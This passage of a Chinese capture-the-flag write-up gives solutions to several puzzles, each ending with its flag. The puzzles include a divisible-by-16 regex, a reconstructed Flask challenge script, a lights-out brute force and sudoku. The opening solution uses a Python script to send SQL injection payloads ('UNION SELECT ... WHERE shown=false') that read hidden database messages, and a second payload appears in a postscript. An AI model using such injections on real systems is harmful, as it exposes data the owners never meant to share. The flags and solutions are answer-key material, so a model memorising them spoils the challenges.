'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/18.1 Safari/605.1.15'
}
link = "/view?conversation_id="
# link += "' or 1=1; --"
link += "1' UNION SELECT title, contents FROM messages WHERE shown=false; --"
full_url = requests.compat.urljoin(url, link)
link_response = requests.get(full_url, headers=headers)
print(link_response.text)
flag{enJ0y_y0uR_Sq1_&_1_would_xiaZHOU_hUI_guo_98f12295f1}
P.S. 看 wp 才知道第一问也可以注入,注入命令为
"1' UNION SELECT title, contents FROM messages WHERE contents like '%flag%'; --"
强大的正则表达式
Easy
对于可以被 16 整除的 10 进制数,只需末四位可以被 16 整除就行了。对末四位可以被 16 整除的情况进行列举就行。
(0|1|2|3|4|5|6|7|8|9)*(0000|0016|0032|0048|0064|0080|0096|0112|0128|0144|0160|0176|0192|0208|0224|0240|0256|0272|0288|0304|0320|0336|0352|0368|0384|0400|0416|0432|0448|0464|0480|0496|0512|0528|0544|0560|0576|0592|0608|0624|0640|0656|0672|0688|0704|0720|0736|0752|0768|0784|0800|0816|0832|0848|0864|0880|0896|0912|0928|0944|0960|0976|0992|1008|1024|1040|1056|1072|1088|1104|1120|1136|1152|1168|1184|1200|1216|1232|1248|1264|1280|1296|1312|1328|1344|1360|1376|1392|1408|1424|1440|1456|1472|1488|1504|1520|1536|1552|1568|1584|1600|1616|1632|1648|1664|1680|1696|1712|1728|1744|1760|1776|1792|1808|1824|1840|1856|1872|1888|1904|1920|1936|1952|1968|1984|2000|2016|2032|2048|2064|2080|2096|2112|2128|2144|2160|2176|2192|2208|2224|2240|2256|2272|2288|2304|2320|2336|2352|2368|2384|2400|2416|2432|2448|2464|2480|2496|2512|2528|2544|2560|2576|2592|2608|2624|2640|2656|2672|2688|2704|2720|2736|2752|2768|2784|2800|2816|2832|2848|2864|2880|2896|2912|2928|2944|2960|2976|2992|3008|3024|3040|3056|3072|3088|3104|3120|3136|3152|3168|3184|3200|3216|3232|3248|3264|3280|3296|3312|3328|3344|3360|3376|3392|3408|3424|3440|3456|3472|3488|3504|3520|3536|3552|3568|3584|3600|3616|3632|3648|3664|3680|3696|3712|3728|3744|3760|3776|3792|3808|3824|3840|3856|3872|3888|3904|3920|3936|3952|3968|3984|4000|4016|4032|4048|4064|4080|4096|4112|4128|4144|4160|4176|4192|4208|4224|4240|4256|4272|4288|4304|4320|4336|4352|4368|4384|4400|4416|4432|4448|4464|4480|4496|4512|4528|4544|4560|4576|4592|4608|4624|4640|4656|4672|4688|4704|4720|4736|4752|4768|4784|4800|4816|4832|4848|4864|4880|4896|4912|4928|4944|4960|4976|4992|5008|5024|5040|5056|5072|5088|5104|5120|5136|5152|5168|5184|5200|5216|5232|5248|5264|5280|5296|5312|5328|5344|5360|5376|5392|5408|5424|5440|5456|5472|5488|5504|5520|5536|5552|5568|5584|5600|5616|5632|5648|5664|5680|5696|5712|5728|5744|5760|5776|5792|5808|5824|5840|5856|5872|5888|5904|5920|5936|5952|5968|5984|6000|6016|6032|6048|6064|6080|6096|6112|6128|6144|6160|6176|6192|6208|6224|6240|6256|6272|6288|6304|6320|6336|6352|6368|6384|6400|6416|6432|6448|6464|6480|6496|6512|6528|6544|6560|6576|6592|6608|6624|6640|6656|6672|6688|6704|6720|6736|6752|6768|6784|6800|6816|6832|6848|6864|6880|6896|6912|6928|6944|6960|6976|6992|7008|7024|7040|7056|7072|7088|7104|7120|7136|7152|7168|7184|7200|7216|7232|7248|7264|7280|7296|7312|7328|7344|7360|7376|7392|7408|7424|7440|7456|7472|7488|7504|7520|7536|7552|7568|7584|7600|7616|7632|7648|7664|7680|7696|7712|7728|7744|7760|7776|7792|7808|7824|7840|7856|7872|7888|7904|7920|7936|7952|7968|7984|8000|8016|8032|8048|8064|8080|8096|8112|8128|8144|8160|8176|8192|8208|8224|8240|8256|8272|8288|8304|8320|8336|8352|8368|8384|8400|8416|8432|8448|8464|8480|8496|8512|8528|8544|8560|8576|8592|8608|8624|8640|8656|8672|8688|8704|8720|8736|8752|8768|8784|8800|8816|8832|8848|8864|8880|8896|8912|8928|8944|8960|8976|8992|9008|9024|9040|9056|9072|9088|9104|9120|9136|9152|9168|9184|9200|9216|9232|9248|9264|9280|9296|9312|9328|9344|9360|9376|9392|9408|9424|9440|9456|9472|9488|9504|9520|9536|9552|9568|9584|9600|9616|9632|9648|9664|9680|9696|9712|9728|9744|9760|9776|9792|9808|9824|9840|9856|9872|9888|9904|9920|9936|9952|9968|9984)
flag{p0werful_r3gular_expressi0n_easy_6e559cefa3}
P.S. 严谨一点还需要考虑不足四位数的情况,但是这种情况只占测试用例少部分,故可忽略。
惜字如金 3.0
题目 A
在 vscode 中根据报错和对齐即可恢复原来的文件。

#!/usr/bin/python3
import atexit, base64, flask, itertools, os, re
def crc(input: bytes) -> int:
poly, poly_degree = 'AaaaaaAaaaAAaaaaAAAAaaaAAAaAaAAAAaAAAaaAaaAaaAaaA', 48
assert len(poly) == poly_degree + 1 and poly[0] == poly[poly_degree] == 'A'
flip = sum(['a', 'A'].index(poly[i + 1]) << i for i in range(poly_degree))
digest = (1 << poly_degree) - 1
for b in input:
digest = digest ^ b
for _ in range(8):
digest = (digest >> 1) ^ (flip if digest & 1 == 1 else 0)
return digest ^ (1 << poly_degree) - 1
def hash(input: bytes) -> bytes:
digest = crc(input)
u2, u1, u0 = 0xCb4EcdfD0A9F, 0xa9dec1C1b7A3, 0x60c4B0aAB4Bf
assert (u2, u1, u0) == (223539323800223, 186774198532003, 106397893833919)
digest = (digest * (digest * u2 + u1) + u0) % (1 << 48)
return digest.to_bytes(48 // 8, 'little')
def xzrj(input: bytes) -> bytes:
pat, repl = rb'([B-DF-HJ-NP-TV-Z])\1*(E(?![A-Z]))?', rb'\1'
return re.sub(pat, repl, input, flags=re.IGNORECASE)
paths: list[bytes] = []
xzrj_bytes: bytes = bytes()
with open(__file__, 'rb') as f:
for row in f.read().splitlines():
row = (row.rstrip() + b' ' * 80)[:80]
path = base64.b85encode(hash(row)) + b'.txt'
with open(path, 'wb') as pf:
pf.write(row)
paths.append(path)
xzrj_bytes += xzrj(row) + b'\r\n'
def clean():
for path in paths:
try:
os.remove(path)
except FileNotFoundError:
pass
atexit.register(clean)
bp: flask.Blueprint = flask.Blueprint('answer_a', __name__)
@bp.get('/answer_a.py')
def get() -> flask.Response:
return flask.Response(xzrj_bytes, content_type='text/plain; charset=UTF-8')
@bp.post('/answer_a.py')
def post() -> flask.Response:
wrong_hints = {}
req_lines = flask.request.get_data().splitlines()
iter = enumerate(itertools.zip_longest(paths, req_lines), start=1)
for index, (path, req_row) in iter:
if path is None:
wrong_hints[index] = 'Too many lines for request data'
break
if req_row is None:
wrong_hints[index] = 'Too few lines for request data'
continue
req_row_hash = hash(req_row)
req_row_path = base64.b85encode(req_row_hash) + b'.txt'
if not os.path.exists(req_row_path):
wrong_hints[index] = f'Unmatched hash ({req_row_hash.hex()})'
continue
with open(req_row_path, 'rb') as pf:
row = pf.read()
if len(req_row) != len(row):
wrong_hints[index] = f'Unmatched length ({len(req_row)})'
continue
unmatched = [req_b for b, req_b in zip(row, req_row) if b != req_b]
if unmatched:
wrong_hints[index] = f'Unmatched data (0x{unmatched[-1]:02X})'
continue
if path != req_row_path:
wrong_hints[index] = f'Matched but in other lines'
continue
if wrong_hints:
return {'wrong_hints': wrong_hints}, 400
with open('answer_a.txt', 'rb') as af:
answer_flag = base64.b85decode(af.read()).decode()
closing, opening = answer_flag[-1:], answer_flag[:5]
assert closing == '}' and opening == 'flag{'
return {'answer_flag': answer_flag}, 200
flag{C0mpl3ted-Th3-Pyth0n-C0de-N0w}
关灯
Easy
对数组进行多次的 convert 可以恢复到原来的数组,故最后一次 convert 之前的数组即为答案。
import numpy
def convert_switch_array_to_lights_array(switch_array: numpy.array) -> numpy.array:
lights_array = numpy.zeros_like(switch_array)
lights_array ^= switch_array
lights_array[:-1, :, :] ^= switch_array[1:, :, :]
lights_array[1:, :, :] ^= switch_array[:-1, :, :]
lights_array[:, :-1, :] ^= switch_array[:, 1:, :]
lights_array[:, 1:, :] ^= switch_array[:, :-1, :]
lights_array[:, :, :-1] ^= switch_array[:, :, 1:]
lights_array[:, :, 1:] ^= switch_array[:, :, :-1]
return lights_array
def generate_puzzle(n: int):
arr = "111000000111100011001011001"
print(arr)
switch_array = numpy.array(list(map(int, arr)), dtype=numpy.uint8).reshape(n, n, n)
lights_array = convert_switch_array_to_lights_array(switch_array)
for i in range(5):
lights_array = convert_switch_array_to_lights_array(lights_array)
lights_string = "".join(map(str, lights_array.flatten().tolist()))
print(lights_string)
if (lights_string == arr):
print("Found!")
break
n = 3
generate_puzzle(n)
flag{bru7e_f0rce_1s_a1l_y0u_n3ed_8761504c85}
零知识数独
数独高手
找一个数独解题网站,例如:https://sudokusolving.bmcx.com,将四道题都解出来就行了。
flag{SUD0KU_M45T3R_You_Have_Shown_Y0ur_Know1edge_ac5207a9}